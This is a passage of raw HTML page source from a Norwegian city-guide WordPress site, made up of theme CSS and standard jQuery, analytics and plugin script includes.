*:nth-child(1n - 0) {flex-basis:calc(16.66% - clamp(0px,var(--gap),9999px));}}  .m3de-0.x-bar{height:6em;}.m3de-0 .x-bar-content{height:6em;}.m3de-0.x-bar-space{height:6em;}.m3de-1.x-bar{border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:16px;}.m3de-1 .x-bar-content{display:flex;flex-grow:0;flex-shrink:1;flex-basis:100%;}.m3de-1.x-bar-space{font-size:16px;}.m3de-2.x-bar{background-color:#ffffff;z-index:9999;}.m3de-2.x-bar-outer-spacers:after,.m3de-2.x-bar-outer-spacers:before{flex-basis:1em;width:1em!important;height:1em;}.m3de-3 .x-bar-content{flex-direction:row;justify-content:space-between;align-items:center;}.m3de-4.x-bar{height:5em;}.m3de-4 .x-bar-content{height:5em;}.m3de-4.x-bar-space{height:5em;}.m3de-5.x-bar{overflow-x:hidden;overflow-y:hidden;background-color:rgba(255,255,255,0);z-index:9998;}.m3de-5 > .x-bg > .x-bg-layer-lower-image {background-image:var(--tco-dc3de-0);}.m3de-6.x-bar{height:auto;box-shadow:0em 0.15em 2em 0em rgba(0,0,0,0.15);}.m3de-6 .x-bar-content{height:auto;}.m3de-6.x-bar-outer-spacers:after,.m3de-6.x-bar-outer-spacers:before{flex-basis:0em;width:0em!important;height:0em;}.m3de-6.x-bar-space{height:auto;}.m3de-6 > .x-bg > .x-bg-layer-lower-image {background-repeat:no-repeat;background-position:center;background-size:cover;background-attachment:inherit;}.m3de-7.x-bar{z-index:6666;}.m3de-7 > .x-bg > .x-bg-layer-lower-image {background-image:var(--tco-dc3de-2);}.m3de-8 .x-bar-content{flex-direction:column;justify-content:center;align-items:stretch;}.m3de-9.x-bar{z-index:5000;}.m3de-9 > .x-bg > .x-bg-layer-lower-image {background-image:var(--tco-dc3de-3);}.m3de-a.x-bar-container{display:flex;flex-direction:row;align-items:center;flex-basis:auto;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;}.m3de-b.x-bar-container{justify-content:space-between;}.m3de-c.x-bar-container{flex-grow:0;flex-shrink:1;}.m3de-e.x-bar-container{z-index:auto;}.m3de-f.x-bar-container{z-index:9999;}.m3de-g.x-bar-container{flex-grow:1;flex-shrink:0;}.m3de-h.x-bar-container{margin-top:-200px;margin-right:0px;margin-bottom:0px;margin-left:0px;z-index:1;}.m3de-h > .x-bg > .x-bg-layer-lower-image {background-image:var(--tco-dc3de-1);background-repeat:no-repeat;background-position:center;background-size:cover;background-attachment:inherit;}.m3de-i.x-bar-container{justify-content:center;padding-top:16px;padding-right:0px;padding-bottom:16px;padding-left:0px;background-color:rgb(22,34,102);z-index:999;}.m3de-j.x-image{font-size:1em;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.m3de-j.x-image img{aspect-ratio:auto;}.m3de-k.x-image{margin-top:0px;margin-right:15px;margin-bottom:0px;margin-left:15px;}.m3de-m.x-anchor {width:3em;height:3em;border-top-left-radius:100em;border-top-right-radius:100em;border-bottom-right-radius:100em;border-bottom-left-radius:100em;background-color:rgba(255,255,255,1);box-shadow:0em 0.15em 0.65em 0em rgba(0,0,0,0.25);}.m3de-m.x-anchor .x-graphic {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;}.m3de-m.x-anchor .x-graphic-icon {font-size:1.25em;width:auto;color:rgba(0,0,0,1);border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.m3de-m.x-anchor:hover .x-graphic-icon,.m3de-m.x-anchor[class*="active"] .x-graphic-icon,[data-x-effect-provider*="colors"]:hover .m3de-m.x-anchor .x-graphic-icon {color:rgba(0,0,0,0.5);}.m3de-m.x-anchor .x-toggle {color:rgba(0,0,0,1);}.m3de-m.x-anchor:hover .x-toggle,.m3de-m.x-anchor[class*="active"] .x-toggle,[data-x-effect-provider*="colors"]:hover .m3de-m.x-anchor .x-toggle {color:rgba(0,0,0,0.5);}.m3de-m.x-anchor .x-toggle-burger {width:10em;margin-top:3em;margin-right:0;margin-bottom:3em;margin-left:0;font-size:2px;}.m3de-m.x-anchor .x-toggle-burger-bun-t {transform:translate3d(0,calc(3em * -1),0);}.m3de-m.x-anchor .x-toggle-burger-bun-b {transform:translate3d(0,3em,0);}.m3de-o.x-anchor {border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;}.m3de-o.x-anchor .x-anchor-content {display:flex;flex-direction:row;align-items:center;}.m3de-p.x-anchor .x-anchor-content {justify-content:center;}.m3de-q.x-anchor {margin-top:2px;margin-right:0px;margin-bottom:2px;margin-left:0px;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:4px;border-bottom-left-radius:4px;background-color:rgba(0,0,0,0.07);}.m3de-q.x-anchor .x-anchor-content {padding-top:1em;padding-bottom:1em;}.m3de-q.x-anchor:hover,.m3de-q.x-anchor[class*="active"],[data-x-effect-provider*="colors"]:hover .m3de-q.x-anchor {background-color:rgba(0,0,0,0.16);}.m3de-r.x-anchor .x-anchor-content {padding-right:1.25em;padding-left:1.25em;}.m3de-r.x-anchor .x-anchor-sub-indicator {color:rgba(0,0,0,0.5);}.m3de-r.x-anchor:hover .x-anchor-sub-indicator,.m3de-r.x-anchor[class*="active"] .x-anchor-sub-indicator,[data-x-effect-provider*="colors"]:hover .m3de-r.x-anchor .x-anchor-sub-indicator {color:rgb(0,0,0);}.m3de-s.x-anchor .x-anchor-text {margin-top:5px;margin-bottom:5px;margin-left:5px;}.m3de-s.x-anchor .x-anchor-text-primary {font-family:inherit;font-size:1em;font-style:normal;font-weight:inherit;line-height:1;}.m3de-s.x-anchor .x-anchor-sub-indicator {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;font-size:1em;}.m3de-t.x-anchor .x-anchor-text {margin-right:auto;}.m3de-u.x-anchor .x-anchor-text-primary {color:rgba(0,0,0,1);}.m3de-v.x-anchor .x-anchor-content {padding-top:0.75em;padding-bottom:0.75em;}.m3de-w.x-anchor .x-anchor-text-primary {color:rgba(0,0,0,0.5);}.m3de-w.x-anchor:hover .x-anchor-text-primary,.m3de-w.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .m3de-w.x-anchor .x-anchor-text-primary {color:rgb(0,0,0);}.m3de-x.x-anchor .x-anchor-content {padding-right:0.75em;padding-left:0.75em;}.m3de-x.x-anchor:hover .x-anchor-text-primary,.m3de-x.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .m3de-x.x-anchor .x-anchor-text-primary {color:rgba(0,0,0,0.5);}.m3de-x.x-anchor .x-anchor-sub-indicator {color:rgba(0,0,0,1);}.m3de-x.x-anchor:hover .x-anchor-sub-indicator,.m3de-x.x-anchor[class*="active"] .x-anchor-sub-indicator,[data-x-effect-provider*="colors"]:hover .m3de-x.x-anchor .x-anchor-sub-indicator {color:rgba(0,0,0,0.5);}.m3de-y.x-anchor .x-anchor-text {margin-right:5px;}.m3de-z.x-anchor .x-anchor-content {justify-content:flex-start;}.m3de-10{font-size:16px;transition-duration:500ms;}.m3de-10 .x-off-canvas-bg{background-color:rgba(0,0,0,0.75);transition-duration:500ms;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.m3de-10 .x-off-canvas-close{width:calc(1em * 2);height:calc(1em * 2);font-size:1em;color:rgba(0,0,0,0.5);transition-duration:0.3s,500ms,500ms;transition-timing-function:ease-in-out,cubic-bezier(0.400,0.000,0.200,1.000),cubic-bezier(0.400,0.000,0.200,1.000);}.m3de-10 .x-off-canvas-close:focus,.m3de-10 .x-off-canvas-close:hover{color:rgba(0,0,0,1);}.m3de-10 .x-off-canvas-content{display:flex;flex-direction:column;justify-content:flex-start;align-items:flex-start;width:100%;max-width:24em;padding-top:calc(1em * 2);padding-right:calc(1em * 2);padding-bottom:calc(1em * 2);padding-left:calc(1em * 2);border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;background-color:rgba(255,255,255,1);transition-duration:500ms;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.m3de-11{font-size:1em;}.m3de-12 [data-x-toggle-collapse]{transition-duration:300ms;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.m3de-13{display:flex;flex-direction:row;justify-content:space-around;align-items:stretch;align-self:stretch;flex-grow:0;flex-shrink:0;flex-basis:auto;}.m3de-13 > li,.m3de-13 > li > a{flex-grow:0;flex-shrink:1;flex-basis:auto;}.m3de-14 .x-dropdown {width:14em;font-size:16px;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;background-color:rgb(255,255,255);box-shadow:0em 0.15em 2em 0em rgba(0,0,0,0.15);transition-duration:500ms,500ms,0s;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.m3de-14 .x-dropdown:not(.x-active) {transition-delay:0s,0s,500ms;}.m3de-15.x-row{z-index:auto;margin-right:auto;margin-left:auto;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;padding-top:1px;padding-right:1px;padding-bottom:1px;padding-left:1px;font-size:1em;}.m3de-15 > .x-row-inner{flex-direction:row;justify-content:flex-start;align-items:flex-start;align-content:flex-start;margin-top:calc(((1rem / 2) + 1px) * -1);margin-right:calc(((1rem / 2) + 1px) * -1);margin-bottom:calc(((1rem / 2) + 1px) * -1);margin-left:calc(((1rem / 2) + 1px) * -1);}.m3de-15 > .x-row-inner > *{flex-grow:1;margin-top:calc(1rem / 2);margin-bottom:calc(1rem / 2);margin-right:calc(1rem / 2);margin-left:calc(1rem / 2);}.m3de-16{--gap:1rem;}.m3de-16 > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m3de-17.x-col{z-index:1;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;}.m3de-18.x-text{border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;padding-top:0px;padding-right:0em;padding-bottom:0.5em;padding-left:0em;font-size:1em;}.m3de-18.x-text .x-text-content-text-primary{font-family:inherit;font-size:35px;font-style:normal;font-weight:700;line-height:1.4;letter-spacing:0em;text-align:center;text-transform:uppercase;color:rgb(255,255,255);}.m3de-19{padding-top:370px;}.m3de-1a{padding-right:0;padding-bottom:0;padding-left:0;font-size:0em;}.m3de-1b{padding-top:300px;}@media screen and (min-width:480px){.m3de-16 > .x-row-inner > *:nth-child(2n - 0) {flex-basis:calc(50% - clamp(0px,var(--gap),9999px));}.m3de-16 > .x-row-inner > *:nth-child(2n - 1) {flex-basis:calc(50% - clamp(0px,var(--gap),9999px));}}@media screen and (min-width:1200px){.m3de-16 > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}}  .m96-0.x-bar{height:auto;padding-top:3em;padding-right:0em;padding-bottom:3em;padding-left:0em;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:16px;background-color:rgb(0,37,87);box-shadow:0em 0.15em 2em rgba(0,0,0,0.15);z-index:9999;}.m96-0 .x-bar-content{display:flex;flex-direction:row;justify-content:center;align-items:flex-start;flex-wrap:wrap;align-content:flex-start;flex-grow:0;flex-shrink:1;flex-basis:98%;height:auto;}.m96-0.x-bar-outer-spacers:after,.m96-0.x-bar-outer-spacers:before{flex-basis:2em;width:2em!important;height:2em;}.m96-0.x-bar-space{font-size:16px;}.m96-1.x-bar-container{display:flex;flex-direction:row;justify-content:flex-start;align-items:flex-start;flex-wrap:wrap;align-content:flex-start;flex-grow:0;flex-shrink:1;flex-basis:auto;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;padding-top:24px;padding-right:0px;padding-bottom:25px;padding-left:0px;font-size:1em;z-index:auto;}.m96-2.x-row{overflow-x:hidden;overflow-y:hidden;}.m96-2 > .x-row-inner{margin-right:calc(((3rem / 2) + 1px) * -1);margin-left:calc(((3rem / 2) + 1px) * -1);}.m96-2 > .x-row-inner > *{margin-right:calc(3rem / 2);margin-left:calc(3rem / 2);}.m96-3.x-row{z-index:auto;margin-right:auto;margin-left:auto;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;}.m96-3 > .x-row-inner{flex-direction:row;justify-content:flex-start;align-items:stretch;align-content:stretch;}.m96-4.x-row{padding-top:1px;padding-right:1px;padding-bottom:1px;padding-left:1px;}.m96-4 > .x-row-inner{margin-top:calc(((3rem / 2) + 1px) * -1);margin-bottom:calc(((3rem / 2) + 1px) * -1);}.m96-5 > .x-row-inner > *{flex-grow:1;margin-top:calc(3rem / 2);margin-bottom:calc(3rem / 2);}.m96-6 > .x-row-inner{margin-right:calc(((1rem / 2) + 1px) * -1);margin-left:calc(((1rem / 2) + 1px) * -1);}.m96-7 > .x-row-inner > *{margin-right:calc(1rem / 2);margin-left:calc(1rem / 2);}.m96-8.x-row{padding-top:15px;}.m96-8 > .x-row-inner{margin-top:calc((3rem / 2) * -1);margin-bottom:calc((3rem / 2) * -1);}.m96-9.x-row{padding-right:0px;padding-bottom:0px;padding-left:0px;}.m96-9 > .x-row-inner{margin-right:calc((1rem / 2) * -1);margin-left:calc((1rem / 2) * -1);}.m96-a.x-row{padding-top:60px;}.m96-a > .x-row-inner{margin-top:calc((1rem / 2) * -1);margin-bottom:calc((1rem / 2) * -1);}.m96-a > .x-row-inner > *{margin-top:calc(1rem / 2);margin-bottom:calc(1rem / 2);}.m96-b{--gap:3rem;}.m96-b > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m96-c{--gap:1rem;}.m96-d > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m96-e > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m96-f > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m96-g > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m96-h.x-col{display:flex;flex-direction:column;justify-content:flex-start;align-items:center;flex-wrap:wrap;align-content:center;}.m96-i.x-col{z-index:1;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;}.m96-j.x-col{overflow-x:hidden;overflow-y:hidden;text-align:center;}.m96-k.x-col{text-align:right;}.m96-l.x-image{font-size:1em;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.m96-l.x-image img{aspect-ratio:auto;}.m96-n.x-text{margin-top:10px;margin-right:0em;margin-bottom:0em;margin-left:0em;}.m96-o.x-text{border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-family:inherit;font-style:normal;font-weight:inherit;letter-spacing:0em;text-transform:none;}.m96-o.x-text > :first-child{margin-top:0;}.m96-o.x-text > :last-child{margin-bottom:0;}.m96-p.x-text{font-size:1em;color:rgb(255,255,255);}.m96-q.x-text{line-height:1.6;}.m96-s.x-text{text-align:left;}.m96-t.x-text{line-height:1.4;}.m96-u.x-text{font-size:0.8em;color:#adadad;}.m96-v.x-text{text-align:center;}@media screen and (min-width:979px){.m96-b > .x-row-inner > *:nth-child(3n - 0) {flex-basis:calc(33.33% - clamp(0px,var(--gap),9999px));}.m96-b > .x-row-inner > *:nth-child(3n - 1) {flex-basis:calc(33.33% - clamp(0px,var(--gap),9999px));}.m96-b > .x-row-inner > *:nth-child(3n - 2) {flex-basis:calc(33.33% - clamp(0px,var(--gap),9999px));}} .x-the-content > p{color:black;font-size:16px;}.widget ul li,.widget ol li{border-bottom:none;box-shadow:none;}.widget ul li:hover,.widget ol li:hover{background:initial;}.widget ul,.widget ol{border:none;box-shadow:none;background-color:rgb(255,255,255);padding:10px;}ul > li.sf-field-post-meta-date > ul{padding:0;}.h2,h2{font-size:38px }.date{display:table-caption !important;}
</style>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/cityguide.no","hash_tracking":"false","v4_id":"G-ZJZNS5QQEM"};/* ]]> */
</script>
<!--[if lt IE 8]>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/json2.min.js?ver=2015-05-03" id="json2-js"></script>
<![endif]-->
<script type="text/javascript" src="https://cityguide.no/wp-content/plugins/wp-file-upload/js/wordpress_file_upload_functions.js?ver=6.7.4" id="wordpress_file_upload_script-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd\/mm\/yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://cityguide.no/wp-content/plugins/wp-file-upload/vendor/jquery/jquery-ui-timepicker-addon.min.js?ver=6.7.4" id="jquery-ui-timepicker-addon-js-js"></script>
<link rel="https://api.w.org/" href="https://cityguide.no/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cityguide.no/wp-json/wp/v2/pages/7" /><link rel='shortlink' href='https://cityguide.no/?p=7' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cityguide.no/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcityguide.no%2Ftrondheim%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cityguide.no/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcityguide.no%2Ftrondheim%2F&#038;format=xml" />
<!-- Custom Facebook Feed JS vars -->
<script type="text/javascript">
var cffsiteurl = "https://cityguide.no/wp-content/plugins";
var cffajaxurl = "https://cityguide.no/wp-admin/admin-ajax.php";


var cfflinkhashtags = "false";
</script>
<style>.wp-block-gallery.is-cropped .blocks-gallery-item picture{height:100%;width:100%;}</style><link rel="icon" href="https://cityguide.no/wp-content/uploads/2021/07/cropped-cg-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cityguide.no/wp-content/uploads/2021/07/cropped-cg-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cityguide.no/wp-content/uploads/2021/07/cropped-cg-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://cityguide.no/wp-content/uploads/2021/07/cropped-cg-1-270x270.png" />
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Raleway:400,400i,700,700i&#038;subset=latin,latin-ext&#038;display=auto" type="text/css" media="all" crossorigin="anonymous" data-x-google-fonts/><link rel="stylesheet" id="asp-basic" href="https://cityguide.no/wp-content/cache/asp/style.basic-ho-is-po-no-da-se-co-au-ga-se-is.css?mq=dl3Jbv" media="all" /><style id='asp-instance-1'>div[id*='ajaxsearchpro1_'] div.asp_loader,div[id*='ajaxsearchpro1_'] div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}div[id*='ajaxsearchpro1_'] div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}div[id*='ajaxsearchpro1_'] div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}div[id*='ajaxsearchpro1_'] div.asp_ball-scale>div{background-color:rgb(5,5,5);border-radius:100%;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;height:100%;width:100%;-webkit-animation:ball-scale 1s 0s ease-in-out infinite;animation:ball-scale 1s 0s ease-in-out infinite}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader,div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_ball-scale>div{background-color:rgb(5,5,5);border-radius:100%;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;height:100%;width:100%;-webkit-animation:ball-scale 1s 0s ease-in-out infinite;animation:ball-scale 1s 0s ease-in-out infinite}#ajaxsearchpro1_1 div.asp_loader,#ajaxsearchpro1_2 div.asp_loader,#ajaxsearchpro1_1 div.asp_loader *,#ajaxsearchpro1_2 div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}#ajaxsearchpro1_1 div.asp_loader,#ajaxsearchpro1_2 div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}#ajaxsearchpro1_1 div.asp_loader-inner,#ajaxsearchpro1_2 div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}#ajaxsearchpro1_1 div.asp_ball-scale>div,#ajaxsearchpro1_2 div.asp_ball-scale>div{background-color:rgb(5,5,5);border-radius:100%;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;height:100%;width:100%;-webkit-animation:ball-scale 1s 0s ease-in-out infinite;animation:ball-scale 1s 0s ease-in-out infinite}@-webkit-keyframes asp_an_fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0)}}@keyframes asp_an_fadeInDown{0%{opacity:0;transform:translateY(-20px)}100%{opacity:1;transform:translateY(0)}}.asp_an_fadeInDown{-webkit-animation-name:asp_an_fadeInDown;animation-name:asp_an_fadeInDown}div.asp_r.asp_r_1,div.asp_r.asp_r_1 *,div.asp_m.asp_m_1,div.asp_m.asp_m_1 *,div.asp_s.asp_s_1,div.asp_s.asp_s_1 *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-ms-box-sizing:content-box;-o-box-sizing:content-box;box-sizing:content-box;border:0;border-radius:0;text-transform:none;text-shadow:none;box-shadow:none;text-decoration:none;text-align:left;letter-spacing:normal}div.asp_r.asp_r_1,div.asp_m.asp_m_1,div.asp_s.asp_s_1{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box}div.asp_r.asp_r_1,div.asp_r.asp_r_1 *,div.asp_m.asp_m_1,div.asp_m.asp_m_1 *,div.asp_s.asp_s_1,div.asp_s.asp_s_1 *{padding:0;margin:0}.wpdreams_clear{clear:both}.asp_w_container_1{width:100%}#ajaxsearchpro1_1,#ajaxsearchpro1_2,div.asp_m.asp_m_1{width:100%;height:auto;max-height:none;border-radius:5px;background:#d1eaff;margin-top:0;margin-bottom:0;background-image:-moz-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgb(255,255,255),rgb(255,255,255));background-image:-webkit-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:-o-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:-ms-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:radial-gradient(ellipse at center,rgb(255,255,255),rgb(255,255,255));overflow:hidden;border:2px solid rgb(5,5,5);border-radius:50px 50px 50px 50px;box-shadow:none}#ajaxsearchpro1_1 .probox,#ajaxsearchpro1_2 .probox,div.asp_m.asp_m_1 .probox{margin:6px;height:28px;background:transparent;border:0 none rgb(255,255,255);border-radius:0;box-shadow:none}p[id*=asp-try-1]{color:rgb(85,85,85) !important;display:block}div.asp_main_container+[id*=asp-try-1]{width:100%}p[id*=asp-try-1] a{color:rgb(255,181,86) !important}p[id*=asp-try-1] a:after{color:rgb(85,85,85) !important;display:inline;content:','}p[id*=asp-try-1] a:last-child:after{display:none}#ajaxsearchpro1_1 .probox .proinput,#ajaxsearchpro1_2 .probox .proinput,div.asp_m.asp_m_1 .probox .proinput{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;flex-grow:1;order:5;-webkit-flex-grow:1;-webkit-order:5}#ajaxsearchpro1_1 .probox .proinput input.orig,#ajaxsearchpro1_2 .probox .proinput input.orig,div.asp_m.asp_m_1 .probox .proinput input.orig{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;border:0;box-shadow:none;height:28px;position:relative;z-index:2;padding:0 !important;padding-top:2px !important;margin:-1px 0 0 -4px !important;width:100%;background:transparent !important}#ajaxsearchpro1_1 .probox .proinput input.autocomplete,#ajaxsearchpro1_2 .probox .proinput input.autocomplete,div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;opacity:0.25;height:28px;display:block;position:relative;z-index:1;padding:0 !important;margin:-1px 0 0 -4px !important;margin-top:-28px !important;width:100%;background:transparent !important}.rtl #ajaxsearchpro1_1 .probox .proinput input.orig,.rtl #ajaxsearchpro1_2 .probox .proinput input.orig,.rtl #ajaxsearchpro1_1 .probox .proinput input.autocomplete,.rtl #ajaxsearchpro1_2 .probox .proinput input.autocomplete,.rtl div.asp_m.asp_m_1 .probox .proinput input.orig,.rtl div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;direction:rtl;text-align:right}.rtl #ajaxsearchpro1_1 .probox .proinput,.rtl #ajaxsearchpro1_2 .probox .proinput,.rtl div.asp_m.asp_m_1 .probox .proinput{margin-right:2px}.rtl #ajaxsearchpro1_1 .probox .proloading,.rtl #ajaxsearchpro1_1 .probox .proclose,.rtl #ajaxsearchpro1_2 .probox .proloading,.rtl #ajaxsearchpro1_2 .probox .proclose,.rtl div.asp_m.asp_m_1 .probox .proloading,.rtl div.asp_m.asp_m_1 .probox .proclose{order:3}div.asp_m.asp_m_1 .probox .proinput input.orig::-webkit-input-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig::-moz-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig:-ms-input-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig:-moz-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;text-shadow:none;opacity:0.85;line-height:normal !important}#ajaxsearchpro1_1 .probox .proinput input.autocomplete,#ajaxsearchpro1_2 .probox .proinput input.autocomplete,div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;border:0;box-shadow:none}#ajaxsearchpro1_1 .probox .proloading,#ajaxsearchpro1_1 .probox .proclose,#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_1 .probox .prosettings,#ajaxsearchpro1_2 .probox .proloading,#ajaxsearchpro1_2 .probox .proclose,#ajaxsearchpro1_2 .probox .promagnifier,#ajaxsearchpro1_2 